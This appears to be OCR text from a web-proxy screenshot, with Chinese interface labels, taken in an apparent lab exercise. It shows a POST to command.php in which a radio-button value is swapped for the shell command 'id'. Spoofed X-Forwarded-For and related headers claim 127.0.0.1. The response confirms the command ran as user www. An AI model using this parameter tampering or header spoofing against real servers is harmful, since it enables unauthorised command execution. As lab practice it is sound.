 请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.80.128
10 Connection: keep-alive
11 Referer: http://192.168.80.128/command.php
12 Cookie: PHPSESSID=tudp4f10vcikdb7oo0m76n8m15
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=0, i
19
20 radio=id&submit=Run
响应
美化 Raw Hex 页面渲染 \n
24 <form method="post" action="command.php">
25 <strong>
Run Command:
</strong>
<br>
26 <input type="radio" name="radio" value="ls -l" checked="
checked">
List Files<br />
27 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
28 <input type="radio" name="radio" value="df -h">
Disk Free<br />
29 <p>
30 <input type="submit" name="submit" value="Run">
31 </form>
32
33 You have selected: id<br />
<pre>
uid=1001(www) gid=1001(www) groups=1001(www)
34 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>